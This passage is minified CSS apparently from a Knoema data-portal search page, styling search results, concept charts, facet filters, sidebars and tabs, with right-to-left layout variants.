a{text-decoration:none;color:#222240}.search-result-item.concept-result .sema_title table.rankings{margin:0}.search-result-item.concept-result .sema_title table.rankings td{font:bold 18px 'PT Sans',sans-serif;padding:0 10px 10px 0;border-bottom:none}html[dir='rtl'] .search-result-item.concept-result .sema_title table.rankings td{padding-left:10px;padding-right:0}.search-result-item.concept-result table.rankings{margin-bottom:50px}.search-result-item.concept-result table.rankings em{vertical-align:middle;margin:0 5px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}.search-result-item.concept-result table.rankings .timeseries span{margin-left:2px;margin-right:2px;color:#000}.search-result-item.concept-result table.rankings .concepts{margin:5px 0 2px 0;line-height:24px}.search-result-item.concept-result table.rankings.hidden+table.rankings caption span{cursor:pointer}.search-result-item.concept-result .gadgetbin-column{position:relative}.search-result-item.concept-result .concept-chart{width:calc(100% - 330px - 23px);display:inline-block;margin-top:-8px;box-sizing:border-box}.search-result-item.concept-result .concept-chart .preview-host{width:100%;height:400px}.search-result-item.concept-result .concept-chart .gadget-host{position:relative}.search-result-item.concept-result div.concept-chart.no-table{width:100%}.search-result-item.concept-result .table-container{display:inline-block;vertical-align:top}.search-result-item.concept-result .table-container .knoema-table{width:330px;box-sizing:border-box}html:not([dir='rtl']) .search-result-item.concept-result .table-container .knoema-table{margin-left:15px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table{margin-right:15px}.search-result-item.concept-result .table-container .knoema-table th,.search-result-item.concept-result .table-container .knoema-table td{font-size:14px;color:#292929;text-align:left}.search-result-item.concept-result .table-container .knoema-table th.percent,.search-result-item.concept-result .table-container .knoema-table td.percent{width:70px;text-align:right;padding-left:0;padding-right:12px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table th.percent,html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table td.percent{text-align:left;padding-left:12px;padding-right:0}.search-result-item.concept-result .table-container .knoema-table td{height:28px}.search-result-item.concept-result .table-container .knoema-table th{height:28px;background-color:#f3f3f0;color:#222240;text-transform:uppercase}.search-result-item.concept-result .table-container .knoema-table tr{background:none}.search-result-item.concept-result .table-container .knoema-table tr:nth-child(2n){background:#f5f5f5}.search-result-item.concept-result .buttons-container{margin-top:30px;white-space:nowrap;font-size:15px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin-bottom:20px}.search-result-item.concept-result .buttons-container a.button{line-height:1;margin:5px 0;padding:0;font-size:inherit;outline:none;text-decoration:none;height:auto;width:auto}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button{margin-right:15px}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button{margin-left:15px}.search-result-item.concept-result .buttons-container a.button .icon{display:none}.search-result-item.concept-result .buttons-container a.button i{height:1em;width:1em;line-height:1em;font-size:1.25em;text-align:center;font-weight:300;vertical-align:-0.02em;padding:0}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button i{margin-right:0.3em}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button i{margin-left:0.3em}.search-result-item.concept-result .buttons-container a.button span{vertical-align:middle}.search-result-item.concept-result .buttons-container a.button.add-to-gadgetbin img{display:none}.search-result-item.concept-result .buttons-container a.button:not(.kn-button):hover{color:#1b44a2}.search-result-item.concept-result .buttons-container a.button.kn-button{min-width:140px;max-width:240px;font-size:14px;padding:0.8em 1.2em;color:#fff;background-color:#2050be;height:auto}.search-result-item.concept-result .buttons-container a.button.kn-button i{display:none}.search-result-item.concept-result .buttons-container a.button.kn-button:hover{background-color:#1b44a2}.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{cursor:pointer}.search-teaser .search-result-item.concept-bind-result .level-1 a a,.search-result-item.concept-bind-result .level-1 a a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{text-decoration:none}.search-teaser .search-result-item.concept-bind-result .level-1,.search-result-item.concept-bind-result .level-1,.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a{display:block;font:bold 18px 'PT Sans',sans-serif;text-decoration:none;color:#2050be;line-height:1.89;letter-spacing:-0.1px;text-transform:uppercase}.search-teaser .search-result-item.concept-bind-result .level-1 a:hover,.search-result-item.concept-bind-result .level-1 a:hover{color:#6080c0}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2{display:inline-block;padding-left:10px;padding-right:10px;border-radius:2px;margin-bottom:4px}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a{color:#6080c0;letter-spacing:-0.1px}.search-teaser .search-result-item.concept-bind-result .children span:hover,.search-result-item.concept-bind-result .children span:hover,.search-teaser .search-result-item.concept-bind-result .level-2:hover,.search-result-item.concept-bind-result .level-2:hover{background-color:#bfcce6}.search-teaser .search-result-item.concept-bind-result .children span:hover a,.search-result-item.concept-bind-result .children span:hover a,.search-teaser .search-result-item.concept-bind-result .level-2:hover a,.search-result-item.concept-bind-result .level-2:hover a{color:#fff}.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children .level-2,.search-result-item.concept-bind-result .children .level-2{background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children .level-2 a,.search-result-item.concept-bind-result .children .level-2 a{font:bold 18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result.home .level-2 a,.search-result-item.concept-bind-result.home .level-2 a{font-weight:normal}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{display:inline-block;background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{font:18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result .children,.search-result-item.concept-bind-result .children{padding-left:20px;padding-right:20px}.search-teaser .search-result-item.concept-bind-result h4.level-1,.search-result-item.concept-bind-result h4.level-1{margin:10px 0}.search-teaser .search-result-item.concept-bind-result .level-3:first-child,.search-result-item.concept-bind-result .level-3:first-child,.search-teaser .search-result-item.concept-bind-result .children+.level-3,.search-result-item.concept-bind-result .children+.level-3{position:relative}.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{content:'';display:inline-block;background-image:url("/Img/v7/semantic/ico-arrow-tip.png");background-position:center;background-repeat:no-repeat;height:32px;width:20px;position:absolute;left:-20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{background-image:url("/Img/v7/semantic/ico-arrow-tip-x2.png");background-size:contain}}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count,.search-teaser .search-result-item.concept-bind-result .level-2 .ts-count,.search-result-item.concept-bind-result .level-2 .ts-count,.search-teaser .search-result-item.concept-bind-result .children .ts-count,.search-result-item.concept-bind-result .children .ts-count{display:inline-block;padding:5px;border-radius:2px;margin:0;font:12px 'PT Sans',sans-serif;color:#6080c0;background-color:rgba(191,204,230,0.3);line-height:0.8;position:relative;top:-1px}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count{top:-2px}.search-teaser .search-result-item.concept-bind-result .level-2:hover .ts-count,.search-result-item.concept-bind-result .level-2:hover .ts-count,.search-teaser .search-result-item.concept-bind-result .children span:hover .ts-count,.search-result-item.concept-bind-result .children span:hover .ts-count{background-color:rgba(255,255,255,0.3)}.search-teaser .search-result-item.concept-bind-result .hierachy,.search-result-item.concept-bind-result .hierachy{margin-bottom:20px}.search-result-item .search-result-item-header{color:#2050be;display:flex;justify-content:flex-start;align-items:center;margin-bottom:15px;min-height:28px}.search-result-item .search-result-item-header .search-result-icon{width:20px;height:20px;background-size:20px;flex-shrink:0}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-result-icon{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-result-icon{margin-left:10px}.search-result-item .search-result-item-header .search-result-icon.dataset-icon{background-image:url(/Img/v7/search/ico-dataset2.svg)}.search-result-item .search-result-item-header .search-result-icon.dashboard-icon{background-image:url(/Img/v7/search/ico-dashboard2.svg)}.search-result-item .search-result-item-header .search-result-icon.timeseries-icon{background-image:url(/Img/v7/search/ico-timeseries2.svg)}.search-result-item .search-result-item-header .search-result-icon.document-icon{background-image:url(/Img/v7/search/ico-document.svg)}.search-result-item .search-result-item-header a{color:#2050be;font-weight:bold;font-family:'PT Sans',sans-serif;font-size:15px;text-decoration:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.search-result-item .search-result-item-header a:hover{text-decoration:underline}.search-result-item .search-result-item-header .date-range{font-size:11px;flex-shrink:0;align-self:flex-start}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-left:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions{flex-shrink:0;font-size:20px;vertical-align:top;display:flex}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-right:-6px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-left:-6px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-left:auto}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-right:auto}.search-result-item .search-result-item-header .search-header-actions .knoema-ico{height:28px;width:28px;line-height:28px;font-size:20px;text-align:center;font-weight:300;border:none;background-color:transparent;text-decoration:none;color:#2050be;cursor:pointer;padding:0;border-radius:50%}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-left:4px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-right:4px}.search-result-item .search-result-item-header .search-header-actions .knoema-ico:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control{position:relative;background-color:rgba(191,204,230,0.15);border-radius:12px;text-align:center;cursor:pointer;padding:0px 7px;line-height:24px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{font-size:21px;font-weight:300}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-left:0}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-right:0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{font-size:10px;font-weight:500}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-left:3px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-right:3px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{position:absolute;top:25px;z-index:3;background-color:#fff;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2)}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{text-align:left}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{text-align:right}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access{display:block;padding:8px 16px;font-size:12px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample:hover,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending{opacity:0.5;cursor:default}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending:hover{background-color:transparent}.search-result-item .search-result-item-header .search-header-actions .toggle-details{display:none}.search-result-item .search-result-item-header .search-header-actions .code{padding:0px 5px;border-radius:12px;background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .code .arrow-down{font-size:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions .api-menu{display:none;position:absolute;top:42px;z-index:2;background-color:#fff;list-style-type:none;font-size:14px;white-space:nowrap;margin:0;padding:0;cursor:pointer;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2)}.search-result-item .search-result-item-header .search-header-actions .api-menu li{margin:0;padding:5px 10px;font-family:'PT Sans',sans-serif;color:#000}.search-result-item .search-result-item-header .search-header-actions .api-menu li.disabledDF{color:gray}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover{background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover.disabledDF{background-color:inherit}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:0px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:0px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:10px}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.excel-file{color:#04894d}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.snowflake{color:#2cc2ed}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.python{background-image:url(/img/v2/dsbrowser/v3/ico-tools-x2.png);background-position:-98px -2px;background-size:336px;position:relative;width:20px;height:20px}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"]{top:50%;left:50%;transform:translate(-50%,-50%)}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"] .snippet-text{width:100%}.tag-result-item .tag-result-title,.search-result-item .tag-result-title,.tag-result-item .search-result-title,.search-result-item .search-result-title,.tag-result-item .page-result-title,.search-result-item .page-result-title,.tag-result-item .dataset-result-title,.search-result-item .dataset-result-title,.tag-result-item a.atlas-result-title,.search-result-item a.atlas-result-title,.tag-result-item .gadget-title,.search-result-item .gadget-title,.tag-result-item .search-one-result-title,.search-result-item .search-one-result-title{color:#2050be;text-decoration:none}.contrast-small-button .tag-result-item .tag-result-title,.contrast-small-button .search-result-item .tag-result-title,.contrast-small-button .tag-result-item .search-result-title,.contrast-small-button .search-result-item .search-result-title,.contrast-small-button .tag-result-item .page-result-title,.contrast-small-button .search-result-item .page-result-title,.contrast-small-button .tag-result-item .dataset-result-title,.contrast-small-button .search-result-item .dataset-result-title,.contrast-small-button .tag-result-item a.atlas-result-title,.contrast-small-button .search-result-item a.atlas-result-title,.contrast-small-button .tag-result-item .gadget-title,.contrast-small-button .search-result-item .gadget-title,.contrast-small-button .tag-result-item .search-one-result-title,.contrast-small-button .search-result-item .search-one-result-title{font-size:18px}.tag-result-item .tag-result-title.active,.search-result-item .tag-result-title.active,.tag-result-item .search-result-title.active,.search-result-item .search-result-title.active,.tag-result-item .page-result-title.active,.search-result-item .page-result-title.active,.tag-result-item .dataset-result-title.active,.search-result-item .dataset-result-title.active,.tag-result-item a.atlas-result-title.active,.search-result-item a.atlas-result-title.active,.tag-result-item .gadget-title.active,.search-result-item .gadget-title.active,.tag-result-item .search-one-result-title.active,.search-result-item .search-one-result-title.active{color:#000;text-decoration:none}.tag-result-item .tag-result-title .search-result-arrow,.search-result-item .tag-result-title .search-result-arrow,.tag-result-item .search-result-title .search-result-arrow,.search-result-item .search-result-title .search-result-arrow,.tag-result-item .page-result-title .search-result-arrow,.search-result-item .page-result-title .search-result-arrow,.tag-result-item .dataset-result-title .search-result-arrow,.search-result-item .dataset-result-title .search-result-arrow,.tag-result-item a.atlas-result-title .search-result-arrow,.search-result-item a.atlas-result-title .search-result-arrow,.tag-result-item .gadget-title .search-result-arrow,.search-result-item .gadget-title .search-result-arrow,.tag-result-item .search-one-result-title .search-result-arrow,.search-result-item .search-one-result-title .search-result-arrow{display:inline-block;width:10px;height:10px;margin-left:5px;background:url('/img/v4/site-search-bullet.png') no-repeat}.tag-result-item .tag-result-title.active .search-result-arrow,.search-result-item .tag-result-title.active .search-result-arrow,.tag-result-item .search-result-title.active .search-result-arrow,.search-result-item .search-result-title.active .search-result-arrow,.tag-result-item .page-result-title.active .search-result-arrow,.search-result-item .page-result-title.active .search-result-arrow,.tag-result-item .dataset-result-title.active .search-result-arrow,.search-result-item .dataset-result-title.active .search-result-arrow,.tag-result-item a.atlas-result-title.active .search-result-arrow,.search-result-item a.atlas-result-title.active .search-result-arrow,.tag-result-item .gadget-title.active .search-result-arrow,.search-result-item .gadget-title.active .search-result-arrow,.tag-result-item .search-one-result-title.active .search-result-arrow,.search-result-item .search-one-result-title.active .search-result-arrow{background:url('/img/v4/site-search-bullet-active.png') no-repeat}.search-result-components{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;margin-top:0px;clear:both}.search-result-components a{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;text-decoration:underline;border-bottom:none}.search-result-components span{display:block}div#named-entity-dashboard div#dashboard-buttons{text-align:left}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons{text-align:right}div#named-entity-dashboard div#dashboard-buttons a.button{margin-right:10px;margin-bottom:5px;margin-top:5px;padding:12px 28px;font-size:16px;font-family:'PT Sans',sans-serif;background:#2050be;color:#fff;text-decoration:none;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.3);border-radius:2px;text-transform:uppercase;font-weight:normal;display:inline-block}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons a.button:first-child{margin-right:0px}div#named-entity-dashboard h1#page-header-title{font-family:'PT Sans',sans-serif;font-size:24px;font-weight:normal}div#named-entity-dashboard div#page-description{margin:0}.embed-dialog{display:none}.embed-dialog div{border-top:1px solid #aaa;padding-top:8px}.embed-dialog textarea{resize:none;width:370px;height:70px;margin:8px 0px}.search-ontologyitem .search-ontologyitem-query a{color:#1a3c58;text-decoration:none;border-bottom:1px dashed #1a3c58}.search-ontologyitem .search-ontologyitem-query a.selected{background-color:#ff0}#search-dataalert-subscribe{display:none;padding:10px;font-family:'PT Sans',sans-serif;font-size:1em;margin:10px auto 20px;min-height:70px;background-color:#eff8e5}#search-dataalert-subscribe span#dataalert-subscribe,#search-dataalert-subscribe span#dataalert-save{padding:6px 32px;font-size:10.5pt;font-weight:bold;display:inline-block}#search-dataalert-subscribe p{font-weight:bold;margin:7px auto 13px}#search-dataalert-subscribe #step1{text-align:center}#search-dataalert-subscribe #step1 p span{color:#2050be}#search-dataalert-subscribe #step2{text-align:center;display:none}#search-dataalert-subscribe #step2 #dataalert-form{display:inline-block}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:left;margin-right:10px;line-height:24px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:right}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{font-size:10pt;margin-right:5px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{margin-left:5px;margin-right:0}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{font-size:10pt;margin-right:10px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{margin-left:10px;margin-right:0}#search-dataalert-subscribe #step3{display:none;text-align:center}#search-dataalert-subscribe #step3 h3{margin:7px auto}#search-dataalert-subscribe #step3 p{font-weight:normal}#search-dataalert-subscribe #step3 p a{color:#2050be}.dataset-result-keyword-search-info-caption{font:bold 15pt 'PT Sans',sans-serif;padding:0 0 15px 0}span#more-keyword-search-datasets{background-color:#2050be;color:#fff;padding:8px;font-size:10pt;font-weight:bold;text-decoration:none;margin:0 0 20px 0;display:inline-block;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS}#recommended-search-results h2{display:none}#search-results-with-filters{display:inline-block;width:100%}#search-results-with-filters #search-results-caption{display:none}#search-results-with-filters:after{content:" ";display:block;height:0;clear:both}.with-sidebar #search-results-with-filters{width:76%}#search-sidebar{float:right;position:relative;z-index:2;display:none;background-color:#fff;margin-top:7px;width:0px;margin-right:-16px}html[dir=rtl] #search-sidebar{float:left}.sidebar-overlap #search-sidebar{border-left:1px solid rgba(0,0,0,0.15);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.175)}.with-sidebar #search-sidebar{width:24%;margin-right:-15px}#search-sidebar #search-sidebar-inner{margin-top:-7px;padding:0 15px 15px 15px;display:none}.with-sidebar #search-sidebar #search-sidebar-inner{display:block}.search-sidebar .toggler{font-size:16px;background-color:#fff;border-top-left-radius:4px;border-bottom-left-radius:4px;box-shadow:-2px 0px 6px -1px rgba(0,0,0,0.175);left:-22px;border:1px solid rgba(0,0,0,0.15);border-right:1px solid #fff;width:20px;height:48px;position:absolute;top:120px;cursor:pointer;text-align:center;display:none}.sidebar-overlap .search-sidebar .toggler{display:block}.search-sidebar .toggler span{margin:15px 2px}.search-sidebar .toggler .fa{color:#222;position:relative;top:1px;display:inline-block;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.search-sidebar .toggler .fa.fa-chevron-left{display:block}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-left{display:none}.search-sidebar .toggler .fa.fa-chevron-right{display:none}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-right{display:block}#back-to-top{z-index:2}.search-facet-filters{margin-top:40px;padding:0 10px;vertical-align:top;width:100%;box-sizing:border-box;position:relative;display:inline-block;font-family:'PT Sans',sans-serif;font-size:10pt}.search-facet-filters .search-filters-container li{display:inline-block}.search-facet-filters .filter-item{margin-top:1.33em;margin-bottom:1px}.search-facet-filters .filter-item .filter-input{font-family:inherit;padding:0.3em 0.6em;margin:0.2em 8px;width:calc(100% - 16px);box-sizing:border-box;border:1px solid rgba(32,80,190,0.2);border-radius:3px}.search-facet-filters .filter-item .filter-input:focus{outline:none;border-color:rgba(32,80,190,0.6)}.search-facet-filters .filter-item.reset{margin-top:0.33em}.search-facet-filters .filter-item h4{margin-bottom:0.2em;cursor:default}.search-facet-filters .filter-item li.more,.search-facet-filters .filter-item li.item-filtered{display:none}.search-facet-filters .filter-item.expanded li.more{display:list-item}.search-facet-filters .filter-item.expanded li.more.item-filtered{display:none}.search-facet-filters .filter-item.expanded ul .show-more>span.less{display:inline}.search-facet-filters .filter-item.expanded ul .show-more>span:not(.less){display:none}.search-facet-filters .filter-item.full-collapsed ul{display:none}.search-facet-filters .filter-item ul{list-style:none;padding-left:0;padding-right:0;margin-top:5px;background-color:#fff}.search-facet-filters .filter-item ul .show-more{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#222;text-decoration:none;text-align:inherit;white-space:normal}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more{margin-left:18px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more{margin-right:18px}.search-facet-filters .filter-item ul .show-more>span.less{display:none}.search-facet-filters .filter-item ul .show-more i{font-size:1.2em;font-weight:300}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more i{margin-left:20px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more i{margin-right:20px}.search-facet-filters .filter-item ul .show-more.active{color:#000;text-decoration:none}.search-facet-filters .filter-item ul .show-more:hover{color:#2050be}.search-facet-filters .filter-item ul .show-more:focus{text-decoration:underline}.search-facet-filters .filter-item ul .show-more.selected{font-weight:bold;color:#2050be}.search-facet-filters .filter-item ul li{padding:0.2em 0 0.2em 1.33em;text-indent:-1.33em}html[dir=rtl] .search-facet-filters .filter-item ul li{padding-left:0;padding-right:1.33em}.search-facet-filters .filter-item ul li .show-more.disabled,.search-facet-filters .filter-item ul li .disabled,.search-facet-filters .filter-item ul li .show-more.disabled:hover,.search-facet-filters .filter-item ul li .disabled:hover,.search-facet-filters .filter-item ul li .show-more.disabled:focus,.search-facet-filters .filter-item ul li .disabled:focus,.search-facet-filters .filter-item ul li .show-more.disabled:active,.search-facet-filters .filter-item ul li .disabled:active{opacity:0.5;text-decoration:none;cursor:default;color:#222}.search-facet-filters .filter-item ul li label:hover,.search-facet-filters .filter-item ul li label.active{color:#2050be}.search-facet-filters .filter-item ul li label.active{font-weight:bold}.search-facet-filters .filter-item ul li label.disabled{color:#222}.search-facet-filters .filter-item ul li label input[type="checkbox"]{vertical-align:middle}.search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:none}.search-facet-filters .filter-item ul li label span{margin-left:5px;font-size:9pt;color:#929292}.search-facet-filters .filter-item[data-facet="category"] span.color-label{display:inline-block;width:12px;height:12px;border-radius:4px;margin-right:7px}.search-facet-filters .filter-item[data-facet="category"] input[name="timeseries"]~span .color-label{background-color:#b24b86}.search-facet-filters .filter-item[data-facet="category"] input[name="datasets"]~span .color-label{background-color:#4ab55f}.search-facet-filters .filter-item[data-facet="category"] input[name="Dashboards"]~span .color-label{background-color:#b2884b}.tabs{border-radius:0}.tabs>ul{border:none;list-style:none;padding:0;margin:0;vertical-align:top;line-height:1.231;font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] .tabs>ul{float:left}.tabs>ul li{border:none;background:none;display:inline-block;vertical-align:baseline;float:none;position:inherit;margin:0}.tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}html[dir='rtl'] .tabs>ul li:first-child a{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:2px;border-bottom-right-radius:2px}.tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}html[dir='rtl'] .tabs>ul li:last-child a{border-top-left-radius:2px;border-bottom-left-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}.tabs>ul li a{float:none;color:#2050be;padding:5px 1em;background-color:#e6e6e6;text-decoration:none;display:inline-block;line-height:normal;font:bold 1em 'PT Sans',sans-serif}.tabs>ul li.active a{text-decoration:none;font-weight:bold;background-color:#2050be;color:#fff}.tabs>div{padding:0}#search-training{display:none;background:#fff}#search-training .container{overflow-y:auto;padding:0.5em 0;max-height:600px;width:100%}#search-training tr.not-found td>*{opacity:0.6}#search-training tr.found{cursor:pointer}#search-training tr.selected{background:#2050be;color:#fff}#search-training tr th,#search-training tr td{padding:0 8px}#search-training tr th.score,#search-training tr td.score,#search-training tr th.position,#search-training tr td.position{text-align:center;position:relative}#search-training tr .headerSortUp,#search-training tr .headerSortDown{background:none}#search-training tr td.score .remove-result{display:none;opacity:1;font-size:1.5em;cursor:pointer}#search-training tr:hover td.score>*{display:none}#search-training tr:hover td.score>.remove-result{display:inline-block}#search-training tr:hover td.score>.remove-result:hover{color:#cd4423}.search-result-item.selected{border:2px solid #2050be;border-radius:3px}.search-result-item.selected .search-result-item.selected{border:none}.search-panel{margin-top:25px;background:#fff}.search-panel .container{overflow-y:auto;padding:0.5em 0}.search-panel .search-panel-header{min-height:1px;margin-bottom:1.5em;font:normal 10pt 'PT Sans',sans-serif}#search-training.search-panel .search-panel-header{margin-bottom:2.5em}.search-panel .search-panel-header .search-gain{display:block;float:left}html[dir='rtl'] .search-panel .search-panel-header .search-gain{float:right}.search-panel .search-panel-header label input[type=checkbox]{vertical-align:-0.15em}.search-panel-button-link{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#2050be;text-align:inherit;white-space:normal;display:block;margin-right:0;margin-left:auto}.search-panel-button-link:hover{color:#2050be}html[dir='rtl'] .search-panel-button-link{margin-right:auto;margin-left:0}#search-results-with-filters.wide-result .instant-answer.left-container{max-width:615px}.search-teaser.partner-content{margin-left:0}.search-teaser.partner-content>.title{display:none}.search-teaser.partner-content .see-also{margin-top:0;margin-bottom:10px}.search-teaser.partner-content .content{border:1px solid #d9edf8;clear:both;margin:40px 0}.search-teaser.partner-content .search-result-item{padding-bottom:0}.search-teaser.partner-content .search-result-item .search-result-preview-host{height:initial}.search-teaser{margin-left:-15px;margin-right:0}html[dir='rtl'] .search-teaser{margin-left:0;margin-right:-15px}.search-teaser .title{background-color:#f0f9fe;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 20px;cursor:pointer}.search-teaser .title[data-type=instant]{cursor:default}.search-teaser .content{border-top:1px solid #d9edf8;padding:20px 25px}.search-teaser .search-show-more-results-button{display:inline-block}.search-teaser .search-show-more-results-button span{max-width:none;padding:8px 16px}.search-teaser 